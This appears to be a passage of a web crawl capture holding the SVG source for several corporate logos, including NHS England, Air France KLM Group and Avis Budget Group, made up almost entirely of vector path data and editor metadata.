C53.8888623,44.1941317 54.2026347,43.1227545 54.748024,42.1991617 L54.268024,42.1991617 L54.268024,36.3201198 L60.9681437,36.322994 Z M20.6210778,45.6640719 C21.8046707,45.6640719 22.9366467,44.5996407 22.9366467,43.288982 C22.9366467,41.9772455 21.8046707,40.9138922 20.6210778,40.9138922 L16.928503,40.9138922 L16.928503,45.6640719 L20.6210778,45.6640719 Z M16.928503,36.391497 L20.0131737,36.391497 C20.8704192,36.391497 21.6923353,35.6232335 21.6923353,34.6722156 C21.6923353,33.7192814 20.8704192,32.9500599 20.0131737,32.9500599 L16.928503,32.9500599 L16.928503,36.391497 Z M26.2665868,37.0052695 C28.0385629,38.4986826 29.1635928,40.7368862 29.1635928,43.2352096 C29.1635928,47.7331737 25.5159281,51.3789222 21.017006,51.3789222 L11.328024,51.3789222 L11.328024,28.5536527 L20.6553293,28.5536527 C24.0176048,28.5536527 26.7445509,31.2777246 26.7445509,34.6409581 C26.7445509,35.4815569 26.5743713,36.2790419 26.2665868,37.0052695 L26.2665868,37.0052695 Z M36.7549701,32.2228743 C36.7549701,30.1165269 35.048503,28.408982 32.9421557,28.408982 C30.8378443,28.408982 29.1293413,30.1165269 29.1293413,32.2228743 C29.1293413,34.3252695 30.8378443,36.0336527 32.9421557,36.0336527 C35.048503,36.0336527 36.7549701,34.3252695 36.7549701,32.2228743 L36.7549701,32.2228743 Z" id="Fill-2" fill="#FFFFFF"></path>
                    <path d="M70.4907425,48.1894371 C70.2239162,48.3379401 70.0138563,48.5441677 69.8593653,48.8130299 C69.7039162,49.0798563 69.6257126,49.3671617 69.6257126,49.6731497 C69.6257126,50.1422515 69.7919401,50.5439281 70.1241557,50.8763832 C70.4584072,51.2106347 70.8592455,51.3777006 71.3313413,51.3777006 C71.8023593,51.3777006 72.2041557,51.2106347 72.5344551,50.8763832 C72.8667904,50.5439281 73.033018,50.1422515 73.033018,49.6731497 C73.033018,49.3700359 72.9548144,49.0838084 72.8003234,48.810994 C72.6439162,48.5393772 72.4318204,48.3312335 72.1630778,48.1865629 C71.8943353,48.0409341 71.6166108,47.967521 71.3313413,47.967521 C71.0380479,47.967521 70.7575689,48.0409341 70.4907425,48.1894371 L70.4907425,48.1894371 Z M72.3331377,48.6663234 C72.6106228,48.9440479 72.7514611,49.2792575 72.7514611,49.6731497 C72.7514611,50.065006 72.6126587,50.3992575 72.336012,50.6778204 C72.059485,50.9563832 71.7242754,51.0942275 71.3313413,51.0942275 C70.9382874,51.0942275 70.6030778,50.9563832 70.324515,50.6778204 C70.047988,50.3992575 69.9082275,50.065006 69.9082275,49.6731497 C69.9082275,49.419018 69.9746946,49.1796168 70.1046347,48.9527904 C70.2345749,48.7269222 70.4126587,48.553988 70.6374491,48.4317126 C70.8622395,48.3115928 71.0937365,48.2500359 71.3313413,48.2500359 C71.7204431,48.2500359 72.0545749,48.3897964 72.3331377,48.6663234 L72.3331377,48.6663234 Z M70.8787665,50.6143473 L70.8787665,49.8373413 L71.0526587,49.8373413 C71.1651138,49.8373413 71.2531377,49.8656048 71.3166108,49.9185389 C71.3821198,49.9721916 71.476012,50.1081198 71.6000838,50.3260838 L71.7623593,50.6143473 L72.1230778,50.6143473 L71.8992455,50.2577006 C71.7281078,49.982012 71.5854731,49.8294371 71.473018,49.7962635 C71.6322994,49.785485 71.759485,49.7288383 71.8542156,49.6251257 C71.950024,49.5245269 71.9968503,49.4093174 71.9968503,49.2800958 C71.9968503,49.1677605 71.9616407,49.0701557 71.8913413,48.9840479 C71.8200838,48.8980599 71.7349341,48.8442874 71.6362515,48.8198563 C71.536491,48.7954251 71.3949341,48.7836886 71.213976,48.7836886 L70.5835569,48.7836886 L70.5835569,50.6143473 L70.8787665,50.6143473 Z M70.8787665,49.0308743 L71.213976,49.0308743 C71.3851138,49.0308743 71.5043952,49.0524311 71.5757725,49.093509 C71.6459521,49.1355449 71.6811617,49.2058443 71.6811617,49.3046467 C71.6811617,49.4902754 71.5326587,49.5851257 71.236491,49.5851257 L70.8787665,49.5851257 L70.8787665,49.0308743 Z" id="Fill-4" fill="#FFFFFF"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/logo-nhs.svg
body_size: 1629
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   width="502.00003"
   height="203.34843"
   viewBox="0 0 132.82084 53.802609"
   version="1.1"
   id="svg37"
   inkscape:version="0.92.4 (5da689c313, 2019-01-14)"
   sodipodi:docname="National Health Service (England) logo.svg">
  <defs
     id="defs31" />
  <sodipodi:namedview
     id="base"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageopacity="0.0"
     inkscape:pageshadow="2"
     inkscape:zoom="1.979899"
     inkscape:cx="212.84151"
     inkscape:cy="61.505566"
     inkscape:document-units="mm"
     inkscape:current-layer="layer1"
     showgrid="false"
     fit-margin-top="1"
     fit-margin-right="1"
     fit-margin-bottom="1"
     fit-margin-left="1"
     units="px"
     inkscape:window-width="1920"
     inkscape:window-height="1001"
     inkscape:window-x="-9"
     inkscape:window-y="-9"
     inkscape:window-maximized="1" />
  <metadata
     id="metadata34">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     inkscape:label="Layer 1"
     inkscape:groupmode="layer"
     id="layer1"
     transform="translate(-60.778577,-84.890363)">
    <g
       id="g4557"
       transform="translate(188.9881,50.270833)">
      <rect
         y="34.884113"
         x="-127.94494"
         height="53.273438"
         width="132.29167"
         id="rect4553"
         style="fill:#ffffff;fill-opacity:1;stroke-width:0.26458332" />
      <path
         style="fill:#005eb8;fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:1.87928891"
         d="M 4.3467331,88.157552 V 34.884113 H -127.94494 V 88.157552 Z M -74.759589,40.022794 -83.891756,82.901419 h -14.32958 l -9.007374,-29.672215 h -0.1248 l -5.99024,29.672215 h -10.87198 l 9.20558,-42.878625 h 14.38097 l 8.831189,29.738281 h 0.124804 l 6.04896,-29.738281 z m 40.991992,0 -8.955985,42.878625 h -11.540011 l 3.831989,-18.367116 h -13.654211 l -3.824642,18.367116 h -11.540012 l 8.955988,-42.878625 h 11.540011 l -3.391533,16.407075 h 13.639528 l 3.398869,-16.407075 z m 33.15917009,1.167215 -2.78222999,8.537552 c -2.22431,-1.035077 -5.24879,-1.960041 -9.5065501,-1.960041 -4.56609,0 -8.27328,0.66803 -8.27328,4.118286 0,6.078325 16.7300801,3.809965 16.7300801,16.832851 0,11.84833 -11.0555101,14.924198 -21.0539101,14.924198 -4.44129,0 -9.57263,-1.049761 -13.33121,-2.216975 l 2.71616,-8.721077 c 2.2757,1.475539 6.85647,2.459228 10.61505,2.459228 3.58239,0 9.19823,-0.67537 9.19823,-5.101976 0,-6.878492 -16.73007,-4.30181 -16.73007,-16.392393 0,-11.062846 9.75615,-14.380966 19.20399,-14.380966 5.3148601,0 10.3067301,0.557914 13.21374009,1.901313"
         id="path10"
         inkscape:connector-curvature="0" />
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/logo-airfrance-klm.svg
body_size: 3074
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="220px" height="31px" viewBox="0 0 220 31" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Air France KLM Group</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-945.000000, -761.000000)" fill-rule="nonzero">
            <g id="Logos" transform="translate(210.000000, 736.000000)">
                <g id="Air-France-KLM-Group" transform="translate(735.000000, 25.000000)">
                    <path d="M162.069572,24.757417 L162.069572,30.5394015 L160.812046,30.5394015 L160.812046,28.8323478 C160.022792,29.7500896 158.750773,30.7341309 156.109406,30.7341309 C151.566273,30.7341309 149.424132,28.0099154 149.424132,24.612427 C149.424132,20.5851215 152.148406,18.4429802 156.092858,18.4429802 C158.881317,18.4429802 161.023406,19.6984448 161.891402,21.6644135 L160.700176,22.2921165 C159.782446,20.197718 157.623797,19.6342006 156.045174,19.6342006 C152.759549,19.6342006 150.874326,21.4551792 150.874326,24.7884821 C150.874326,27.4795772 152.695305,29.4766697 156.173592,29.4766697 C158.301246,29.4766697 160.588306,28.4470583 160.780986,26.014937 L156.028613,26.014937 L156.028613,24.757417 L162.069572,24.757417 Z" id="path4553" fill="#051039"></path>
                    <path d="M166.271517,24.0002272 L171.297369,24.0002272 C173.342092,24.0002272 174.873032,23.7101297 174.873032,21.9865745 C174.873032,20.2795208 173.342092,19.989482 171.297369,19.989482 L166.271517,19.989482 L166.271517,24.0002272 Z M164.854502,18.7320207 L171.620528,18.7320207 C173.487076,18.7320207 176.225861,19.1360432 176.225861,22.0031347 C176.225861,24.451875 173.955279,25.1603825 172.536214,25.224568 L176.404031,30.4430938 L174.647238,30.4430938 L170.8789,25.2577472 L166.271517,25.2577472 L166.271517,30.4430938 L164.854502,30.4430938 L164.854502,18.7320207 Z" id="path4557" fill="#051039"></path>
                    <path d="M184.922263,29.4768459 C187.772853,29.4768459 190.333469,27.9624663 190.333469,24.4033688 C190.333469,21.7930782 188.321872,19.6343767 184.922263,19.6343767 C181.522667,19.6343767 179.509014,21.7930782 179.509014,24.4033688 C179.509014,27.9624663 182.038494,29.4768459 184.922263,29.4768459 M184.922263,18.4432151 C188.899829,18.4432151 191.783599,20.7613528 191.783599,24.6602285 C191.783599,28.8159638 188.305306,30.7343658 184.922263,30.7343658 C181.539215,30.7343658 178.058873,28.8159638 178.058873,24.6602285 C178.058873,20.7613528 180.942577,18.4432151 184.922263,18.4432151" id="path4561" fill="#051039"></path>
                    <path d="M205.827144,25.6266526 C205.827144,29.8631924 202.524894,30.7333088 199.802734,30.7333088 C197.080574,30.7333088 193.78045,29.8631924 193.78045,25.6266526 L193.78045,18.7321969 L195.197465,18.7321969 L195.197465,25.6266526 C195.197465,28.3156923 196.91903,29.5420885 199.802734,29.5420885 C202.686515,29.5420885 204.410129,28.3156923 204.410129,25.6266526 L204.410129,18.7321969 L205.827144,18.7321969 L205.827144,25.6266526 Z" id="path4565" fill="#051039"></path>
                    <path d="M210.029089,24.1934885 L215.102566,24.1934885 C217.453942,24.1934885 218.647218,23.6943329 218.647218,22.0990313 C218.647218,20.4893423 217.453942,19.9900692 215.102566,19.9900692 L210.029089,19.9900692 L210.029089,24.1934885 Z M208.612074,18.732608 L215.47341,18.732608 C217.841287,18.732608 220,19.4100503 220,22.0824711 C220,24.7735662 217.841287,25.4510085 215.47341,25.4510085 L210.029089,25.4510085 L210.029089,30.4436811 L208.612074,30.4436811 L208.612074,18.732608 Z" id="path4569" fill="#051039"></path>
                    <polygon id="path4573" fill="#00A1DE" points="219.609296 0.200366962 219.609296 13.9851677 215.314743 13.9851677 215.314743 5.01075961 209.342134 11.2920172 203.396485 5.09984422 203.396485 13.9851677 199.858129 13.9851677 199.858129 0.185862085 204.378465 0.185862085 209.725426 6.01758598 215.105503 0.200366962"></polygon>
                    <polygon id="path4577" fill="#00A1DE" points="186.39583 0.200366962 182.099215 0.200366962 182.099215 13.981057 196.503438 13.981057 196.503438 10.9295128 186.39583 10.9295128"></polygon>
                    <polygon id="path4581" fill="#00A1DE" points="178.656738 0.200366962 172.967955 0.200366962 165.638411 5.61362222 165.638411 0.200366962 161.337698 0.200366962 161.337698 13.9851677 165.638411 13.9851677 165.638411 8.23841768 172.456291 13.9851677 179.112502 13.9851677 170.094585 6.45055948"></polygon>
                    <path d="M41.2489334,4.61572193 C41.2489334,3.32925093 39.9396187,2.6600887 38.5060436,2.6600887 L33.513371,2.6600887 L33.513371,6.75574914 L37.7001714,6.75574914 C39.9396187,6.75574914 41.2489334,5.90841769 41.2489334,4.61572193 M41.1432299,8.6119623 L46.148352,13.9879277 L41.3089496,13.9858136 L36.9294751,9.21482491 L33.5133123,9.21482491 L33.5133123,13.9879277 L29.8609609,13.9879277 L29.8609609,0.198957581 L39.9333939,0.198957581 C42.9227492,0.198957581 45.3963299,1.70505708 45.3963299,4.42721726 C45.3963299,6.40769082 43.4924914,8.02771526 41.1432299,8.6119623 M77.0947709,4.61572193 C77.0947709,3.32925093 75.7834595,2.6600887 74.3498257,2.6600887 L69.3592085,2.6600887 L69.3592085,6.75574914 L73.5439535,6.75574914 C75.7855149,6.75574914 77.0947709,5.90841769 77.0947709,4.61572193 M76.9890673,8.6119623 L81.9941894,13.9879277 L77.1506763,13.9858136 L72.7753125,9.21482491 L69.3591498,9.21482491 L69.3591498,13.9879277 L65.7067983,13.9879277 L65.7067983,0.198957581 L75.7771761,0.198957581 C78.7665901,0.198957581 81.2421673,1.70505708 81.2421673,4.42721726 C81.2421673,6.40769082 79.3403842,8.02771526 76.9890673,8.6119623 M94.7556035,8.40055519 L92.0210525,3.81396046 L89.4065925,8.40055519 L94.7556035,8.40055519 Z M93.9766857,0.200954204 C96.9184157,4.7275328 99.7669504,9.31001684 102.466326,13.987869 L98.1717662,13.987869 L96.309387,10.8575756 L88.0786622,10.8575756 L86.3115337,13.987869 C86.3115337,13.987869 82.8601364,13.9920384 82.8601364,13.987869 C85.4663163,9.34942077 88.1242322,4.73581291 90.9085813,0.200954204 L93.9766857,0.200954204 Z M11.8954671,8.40055519 L9.16502679,3.81396046 L6.55062552,8.40055519 L11.8954671,8.40055519 Z M11.1186047,0.200954204 C14.0582793,4.7275328 16.9068139,9.31001684 19.6082445,13.987869 L15.3137439,13.987869 L13.451306,10.8575756 L5.22263651,10.8575756 L3.45345261,13.987869 C3.45345261,13.987869 0,13.9920384 0,13.987869 C2.60617989,9.34942077 5.26615114,4.73581291 8.05050025,0.200954204 L11.1186047,0.200954204 Z M21.4354479,13.987869 L25.0836887,13.987869 L25.0836887,0.198898857 L21.4355653,0.198898857 L21.4354479,13.987869 Z M49.3179318,13.987869 L52.9661138,13.987869 L52.9661138,9.31001684 L62.5744496,9.31001684 L62.5744496,6.8592799 L52.9661138,6.8592799 L52.9661138,2.66002998 L62.8148077,2.66002998 L62.8148077,0.200954204 L49.3179318,0.200954204 L49.3179318,13.987869 Z M117.127467,8.79212814 L106.825129,0.19684351 L104.051174,0.200954204 L104.051174,13.987869 L107.152458,13.987869 L107.152458,5.2640958 L117.448571,13.987869 L120.228751,13.987869 L120.228751,0.200954204 L117.127467,0.200954204 L117.127467,8.79212814 Z M126.938871,7.07679433 C126.938871,3.88854019 130.520754,2.77395492 133.294709,2.77395492 C135.314586,2.77395492 137.918652,3.40788263 139.393687,4.23242909 L139.393687,1.12075131 C137.802613,0.542905207 135.188212,0 133.07508,0 C127.692949,0 122.646368,2.57300072 122.646368,7.00843936 C122.646368,11.2718748 127.564519,14.1867091 132.381078,14.1867091 C135.074287,14.1867091 137.622389,13.664651 139.546957,12.7696942 L139.546957,9.76788941 C137.734258,10.7104715 135.472026,11.3443992 133.03779,11.3443992 C129.911667,11.3443992 126.938871,9.68291549 126.938871,7.07679433 M155.867533,2.65380521 L155.867533,0.200954204 L142.530146,0.200954204 L142.530146,13.9816442 L155.844742,13.9816442 L155.844742,11.5205131 L146.178328,11.5205131 L146.178328,8.17476065 L155.710035,8.17476065 L155.710035,5.72190964 L146.178328,5.72190964 L146.178328,2.65380521 L155.867533,2.65380521 Z" id="path4585" fill="#051039"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/logo-avis-budget-group.svg
body_size: 11625
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="220px" height="30px" viewBox="0 0 220 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Avis Budget Group</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-215.000000, -761.000000)" fill-rule="nonzero">
            <g id="Logos" transform="translate(210.000000, 736.000000)">
                <g id="Avis-Budget-Group" transform="translate(5.000000, 25.000000)">
                    <path d="M33.9012378,0.0197466828 C34.666207,-0.12640867 35.2455562,0.571921607 35.7686595,1.02189408 C36.2514531,1.54125048 36.9901728,2.24059056 36.6076869,3.01024465 C36.1248959,3.85584638 35.4161753,4.59549876 34.562147,5.06609242 C33.997796,5.38952093 33.3903212,4.9582032 32.9750274,4.58893505 C32.3713022,4.00864515 31.635394,3.39742347 31.5266491,2.51714306 C31.6625736,1.79529506 32.2325582,1.27782539 32.7359731,0.788470693 C33.0800228,0.477239512 33.4475078,0.157557894 33.9012378,0.0197466828" id="path12259" fill="#D71C2E"></path>
                    <path d="M143.888764,4.09309637 C144.166247,4.05456451 144.450293,4.07183741 144.730592,4.06918004 C144.743879,5.12476715 144.735907,6.18128434 144.735907,7.23684487 C146.457086,7.25013172 148.178264,7.22887276 149.898513,7.24747435 C149.890541,8.07431505 149.893198,8.90208582 149.895855,9.73081324 C148.171887,9.72815587 146.451638,9.7254985 144.730459,9.73269998 C144.754376,12.3135112 144.700431,14.894349 144.80646,17.4742301 C144.846852,18.1623296 144.708935,18.9544916 145.15803,19.5422752 C145.601439,19.9079028 146.215478,19.8825781 146.757315,19.9210036 C147.8804,19.9263184 149.004414,19.8487232 150.119074,19.7100084 C150.228824,20.49372 150.39374,21.2661909 150.50341,22.0499025 C148.808486,22.6198818 147.037615,23.1336046 145.229274,22.9911164 C143.942124,22.9544447 142.451579,22.8327371 141.561918,21.7752367 C140.813815,20.8321361 140.713526,19.5599999 140.685384,18.4041237 C140.701328,15.5101679 140.756602,12.6209158 140.768826,9.72698663 C140.010412,9.72884679 139.253885,9.72167189 138.498289,9.73761611 C138.506261,9.22107652 138.506261,8.70732717 138.514233,8.19078758 C140.016046,7.04147503 141.515042,5.88464212 143.013107,4.72594905 C143.299014,4.50937339 143.565256,4.25346866 143.891501,4.09596633" id="path12263" fill="#202F5C"></path>
                    <path d="M29.8393759,7.46056886 C31.5587077,7.17088895 33.2892614,6.87089844 35.0385656,6.86715155 C35.3610508,6.8804384 35.6722873,6.96839735 35.9863379,7.04253797 C36.1925764,7.375347 36.3341345,7.75125857 36.3088231,8.15156479 C36.3069496,11.9220274 36.3059,15.6906299 36.3622628,19.4592059 C36.3800672,19.7376451 36.4138158,20.0198046 36.5188085,20.2794828 C36.6660002,20.4782541 36.9266031,20.5101426 37.145969,20.5813601 C37.7440686,20.7312358 38.3431063,20.8785338 38.9477696,21.0004008 C38.9468315,21.5675633 38.9037104,22.1347258 38.8137053,22.6981414 C35.853201,22.6503087 32.8926995,22.7167429 29.9331359,22.6635955 C29.9012741,22.1311117 29.8618918,21.5976978 29.8534414,21.065214 C30.5274753,20.856079 31.2249473,20.70429 31.8652326,20.4024394 C32.2627167,20.1372338 32.3414626,19.621518 32.3555254,19.1771792 C32.4070784,15.9185526 32.4858428,12.6571357 32.4333332,9.39569231 C31.5783695,9.38240546 30.7243413,9.38240546 29.8693777,9.39757904 C29.840306,8.75260875 29.8430697,8.10856855 29.8393759,7.46078145" id="path12267" fill="#D71C2E"></path>
                    <path d="M44.0253474,7.17971142 C46.2471293,6.61443566 48.6057817,6.94825448 50.7394426,7.70092798 C51.0178686,7.82848174 51.3544192,7.88481799 51.5737851,8.11247488 C51.4472411,9.4239933 51.2775468,10.7345551 51.0638039,12.0348328 C50.5950757,11.9795595 50.1282183,11.9280065 49.658552,11.8913348 C49.4260587,10.9829394 48.9432677,10.079221 48.0789289,9.63862908 C47.1039691,9.14550092 45.9377689,9.04521177 44.8821871,9.30582005 C44.1228436,9.49236743 43.6822357,10.3314055 43.8303549,11.0757348 C44.117218,11.8163438 44.9131242,12.1332086 45.5768449,12.4538203 C47.4433312,13.3069159 49.5535567,13.8993765 50.9691218,15.47432 C52.0050151,16.5936309 52.1175122,18.3035688 51.6347186,19.6947551 C51.1697373,21.0653203 49.9360399,22.031859 48.6057817,22.4958889 C45.694027,23.4877257 42.4579136,23.0302595 39.6774037,21.8359311 C39.7280266,20.42035 39.8573874,19.0085425 39.9089669,17.592988 C40.4367578,17.5876733 40.9626726,17.5850159 41.4904635,17.5920314 C41.6535729,18.6841839 42.2376203,19.7603922 43.2425792,20.2872424 C44.420966,20.8862667 45.8674682,20.972525 47.1086673,20.5216224 C48.0339423,20.1991506 48.3479903,18.7376502 47.5258372,18.141416 C46.923988,17.6098889 46.1440207,17.3520708 45.4174878,17.0399096 C43.9841103,16.4314781 42.4457349,15.8540051 41.3882796,14.6540696 C40.2398892,13.3913139 40.0439613,11.4676437 40.6336237,9.90582764 C41.2017243,8.48649972 42.5816673,7.54528582 44.025358,7.17968484" id="path12271" fill="#D71C2E"></path>
                    <path d="M73.721014,7.61963903 C74.9790927,7.35709087 76.2352847,7.05997032 77.5186615,6.95216082 C78.1177125,6.91734927 78.755189,6.87802019 79.312971,7.13977114 C79.7535629,7.34040258 79.9794925,7.84192803 80.0085641,8.30314118 C80.0489562,11.4699025 79.9588713,14.638524 80.0630402,17.8061888 C80.0957259,18.4277211 80.1587055,19.1120736 80.5842834,19.6042451 C80.9939435,20.086106 81.6867199,20.1226714 82.2717133,20.0579911 C83.5072841,19.8770242 84.6594135,19.3614412 85.7834279,18.8402247 C85.9333035,15.6940845 85.903541,12.5423639 85.8950374,9.39436362 C85.1169595,9.3784194 84.3407417,9.39436362 83.565454,9.37576203 C83.565454,8.78983851 83.5673141,8.20580172 83.5707687,7.61990477 C84.9638418,7.36027971 86.3447176,6.97772472 87.7696526,6.93087528 C88.312447,6.91493106 88.9208784,6.96276372 89.3511598,7.33864872 C89.6905325,7.66678077 89.7664536,8.16455933 89.7617766,8.61641854 C89.7617766,10.7050848 89.7591192,12.7937511 89.7617766,14.8824174 C89.8021686,16.6167234 89.8779037,18.3463259 89.9238762,20.077815 C90.7075877,20.077815 91.4912993,20.0698429 92.2778277,20.0884445 C92.3538285,20.6584238 92.465438,21.2255863 92.5159281,21.7983824 C90.9559987,22.5164835 89.2132423,23.0948867 87.480823,22.774275 C86.5180578,22.5895878 85.9836873,21.6014979 85.9461918,20.6874954 C84.6037416,21.8461885 83.0297547,22.9552153 81.189526,23.0067683 C79.8405121,23.0173978 78.3612073,22.9073827 77.2624911,22.0346226 C76.3915912,21.2959003 76.1581678,20.0903312 76.1206723,19.0038124 C76.1127002,15.8005122 76.1286444,12.5971855 76.1127002,9.3938853 C75.3130444,9.37794107 74.5133886,9.3938853 73.715593,9.37794107 C73.6996487,8.79108747 73.7049635,8.2061206 73.7209077,7.62019708" id="path12275" fill="#202F5C"></path>
                    <path d="M173.152839,9.13253295 C174.082812,8.01319553 175.401798,7.2004389 176.858621,7.0148216 C177.707013,6.93988377 178.5798,6.93696066 179.411318,7.16469728 C179.293065,7.62779716 179.185441,8.09371385 179.071972,8.55870046 C177.834514,8.27465417 176.437694,8.20434016 175.320243,8.90182008 C174.424975,9.44554457 173.588754,10.2189456 173.176277,11.1892045 C173.137745,15.0224874 173.184249,18.8567003 173.152361,22.6909133 C172.623624,22.6855986 172.093027,22.6802838 171.56429,22.6890531 C171.556318,17.5442518 171.56429,12.4013639 171.558975,7.25749264 C172.087712,7.23623368 172.621126,7.22374404 173.15454,7.2256042 C173.162512,7.86215062 173.157197,8.49681031 173.151883,9.13240008" id="path12279" fill="#EE4420"></path>
                    <path d="M13.9108155,7.26950395 C16.2291556,7.20492986 18.5503099,7.23495814 20.8686527,7.25355973 C20.8095793,7.90695388 20.792705,8.56223476 20.7823945,9.21751564 C20.1842949,9.22814512 19.5852572,9.22814512 18.9862196,9.24940409 C19.8955557,12.0552148 20.8311412,14.8516716 21.7226676,17.6640461 C21.8370408,17.9359216 21.9101717,18.2265316 22.049843,18.4890266 C23.0632364,16.0338027 24.0616343,13.5767186 25.0740923,11.1215213 C25.3234599,10.5918543 25.2943882,9.91969911 24.9006723,9.46970006 C24.6250578,9.14252466 24.1703898,9.12939725 23.7841544,9.04316559 C23.7297846,8.45349518 23.7316713,7.86103453 23.7907978,7.27229419 C25.6263469,7.20958026 27.4665836,7.22074121 29.3011947,7.26432208 C29.271193,7.81554035 29.2562055,8.36771527 29.1858914,8.91704681 C28.5456061,9.52359153 28.0815629,10.2913855 27.7356397,11.0975784 C26.0744592,14.9318179 24.4160902,18.767891 22.7549071,22.6030607 C21.7827614,22.9011644 20.8096777,23.1908443 19.8300302,23.4570862 C18.2710309,19.1691273 16.7120343,14.8793083 15.1492855,10.592306 C14.9393001,9.87138812 14.2952599,9.44860054 13.8002795,8.93487777 C13.7665309,8.37802587 13.8602829,7.82210405 13.9109058,7.26899905" id="path12283" fill="#D71C2E"></path>
                    <path d="M194.0268,7.22544476 C194.557397,7.22451468 195.090811,7.23607424 195.621408,7.25813041 L195.621408,15.3427802 C195.637352,16.6702428 195.541687,18.0145532 195.823102,19.3232548 C196.00779,20.1050797 196.484947,20.8822541 197.258348,21.1953454 C198.271763,21.5759606 199.419215,21.5393951 200.43728,21.184716 C201.76942,20.7788027 202.94124,20.0082185 204.137455,19.319189 C204.150742,15.3031057 204.148085,11.2860656 204.140113,7.2690522 C204.628537,7.24008686 205.122569,7.23636655 205.616601,7.23636655 C205.640517,12.3858448 205.629887,17.5372098 205.621915,22.6838713 C205.127857,22.6819845 204.631009,22.6758992 204.138837,22.6519828 C204.146809,22.0520018 204.146809,21.4548376 204.140724,20.8558133 C202.742974,21.7942104 201.251472,22.7035358 199.554661,22.9379159 C198.20097,23.1029385 196.692594,23.0091334 195.590131,22.119499 C194.662044,21.3657892 194.265511,20.1620802 194.124883,19.010881 C193.955077,17.5915796 194.038519,16.1572641 194.019917,14.7313725 C194.025232,12.2292991 194.009288,9.72719922 194.025232,7.22512587" id="path12287" fill="#EE4420"></path>
                    <path d="M191.119823,9.66180134 C190.539533,8.63810268 189.596459,7.83656015 188.515547,7.38188413 C187.171237,6.86348438 185.679735,6.78004296 184.270744,7.03690435 C182.788596,7.30877988 181.425551,8.15810192 180.52651,9.36930462 C179.181269,11.1495565 178.828769,13.47914 178.90376,15.6606017 C178.953453,17.4802358 179.402495,19.3692007 180.558398,20.8157136 C181.490231,21.958489 182.906716,22.6521954 184.361679,22.8396995 C186.068774,23.0629185 187.909959,22.8423568 189.368643,21.865667 C190.397975,21.143819 191.199518,20.106993 191.635433,18.9295389 C192.164143,17.5964692 192.301954,16.1471661 192.297391,14.725978 C192.254228,12.9888552 192.024472,11.1823751 191.119823,9.66180134 M190.582662,16.5333883 C190.399835,18.0051993 189.927381,19.5567048 188.757421,20.5494716 C187.600588,21.5159837 185.965668,21.7091214 184.523859,21.4400626 C183.400774,21.2383683 182.359245,20.5926008 181.718021,19.6429364 C180.936196,18.471116 180.623078,17.0499279 180.556511,15.6615583 C180.483434,14.1794367 180.654834,12.6673135 181.196805,11.2789173 C181.739599,9.95148125 182.835472,8.76278648 184.273534,8.43279427 C185.570065,8.11218257 187.001564,8.24332378 188.172454,8.91276845 C189.14553,9.49587516 189.7905,10.5008394 190.157988,11.5545397 C190.703599,13.1491478 190.748588,14.8703264 190.582662,16.5333883" id="path12291" fill="#EE4420"></path>
                    <path d="M219.481588,11.0576913 C219.084099,9.82679745 218.323825,8.68216187 217.233559,7.96406076 C216.125489,7.19815356 214.731486,6.9469258 213.40591,7.02755041 C211.972525,7.12879621 210.623511,7.72221351 209.434816,8.5021782 C209.426844,8.07282692 209.4109,7.6453358 209.379543,7.21973141 C208.862047,7.238333 208.346464,7.238333 207.834601,7.27606765 C207.85586,14.4786035 207.847888,21.6839295 207.839916,28.884552 C208.360202,28.9031536 208.882375,28.9031536 209.405479,28.8978388 C209.449591,26.8448079 209.38422,24.7898902 209.44215,22.7377893 C210.697412,22.9158331 211.969549,22.9224765 213.234191,22.9046722 C215.155044,22.9020148 217.145282,22.1659499 218.34147,20.6106975 C219.342687,19.3338577 219.788913,17.7083179 219.926724,16.1127532 C220.079523,14.4206462 220.021327,12.6788464 219.482359,11.0570269 M217.950544,17.9145564 C217.521193,19.3038826 216.525609,20.5638214 215.144734,21.0916017 C214.160391,21.5322202 213.065448,21.5068955 212.014538,21.487231 C211.153018,21.4601258 210.298063,21.3559569 209.446827,21.2294661 C209.386771,18.8623871 209.433541,16.4934214 209.418659,14.1272726 C209.434604,12.7463968 209.380127,11.3654944 209.459849,9.98743547 C210.434811,9.4596552 211.391039,8.84654678 212.489729,8.59999599 C214.003739,8.19875969 215.799908,8.51947768 216.88454,9.7127697 C217.757327,10.6886623 218.093883,12.0114214 218.249499,13.2807408 C218.407878,14.8228657 218.453053,16.4268543 217.950438,17.9146095" id="path12295" fill="#EE4420"></path>
